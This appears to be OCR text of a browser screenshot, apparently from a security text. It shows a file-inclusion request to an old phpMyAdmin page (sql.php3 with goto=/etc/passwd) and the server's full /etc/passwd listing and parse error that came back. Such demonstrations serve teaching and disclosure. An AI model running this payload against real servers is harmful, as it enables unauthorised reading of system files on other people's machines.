 http://wagner/phpmyadmin/sql.php3?btnDrop=No&goto=/etc/passwd - Microsoft Internet E...
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://wagner/phpmyadmin/sql.php3?btnDrop=No&goto=/etc/passwd Go Links »
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin: daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm: lp:x:4:7:lp:/var/spool/lpd: sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail: news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp: operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games: gopher:x:13:30:gopher:/usr/lib/gopher-data: ftp:x:14:50:FTP
User:/home/ftp: nobody:x:99:99:Nobody:/: nscd:x:28:28:NSCD Daemon:/:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/dev/null ident:x:98:98:pident user:/:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/bin/false xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
gdm:x:42:42::/home/gdm:/bin/bash susan:x:201:201::/home/susan:/bin/bash
mysql:x:500:500::/home/mysql:/bin/bash
Parse error: parse error in /usr/local/apache/htdocs/phpmyadmin/sql.php3 on line 18
Done Local intranet